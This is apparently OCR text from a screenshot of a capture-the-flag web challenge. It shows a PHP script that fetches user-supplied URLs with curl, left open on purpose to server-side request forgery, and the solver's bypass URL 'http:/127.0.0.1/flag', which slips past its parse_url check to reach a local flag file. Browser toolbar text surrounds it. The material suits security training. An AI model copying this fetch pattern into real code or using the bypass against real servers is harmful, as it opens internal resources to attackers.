 <?php
error_reporting(0);
highlight_file(__FILE__);
$url = $_GET['url'];
if ($url == null)
die("Try to add ?url=xxxx.");
$x = parse_url($url);
if (!$x)
die("(;_;)");
if ($x['host'] === null && $x['scheme'] === 'http') {
echo ('Well, Going to ' . $url);
$ch = curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result = curl_exec($ch);
curl_close($ch);
echo ($result);
} else
echo "(^-__-^)";
Well, Going to http:/127.0.0.1/flagflag in FFFFF11111AAAAAggggg.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor + ... ?
Encryption Encoding SQL XSS LFI XXE Other HackBar
LoadUrl http://27.25.151.26:36587/?url=http:/127.0.0.1/flag
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL